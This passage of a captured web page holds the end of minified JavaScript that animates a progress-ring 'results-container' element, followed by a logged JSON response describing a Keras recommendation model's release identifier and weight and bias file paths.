n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 84
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x35:22:6e:28:77:40:5b:69:24:49:4d:36:32:5c:51:4d:6e:59:46:3b:77:47:40:6b:4d:26:43:2e:24;keras;v9mc9ikap13hhfkqz2qq0ujkf2igp3vis9ayxi41fg20o8k6dvfftvehf7krbx47geiy8mfc","weights":"../weights/35226e28.h5","biases":"../biases/35226e28.h5"}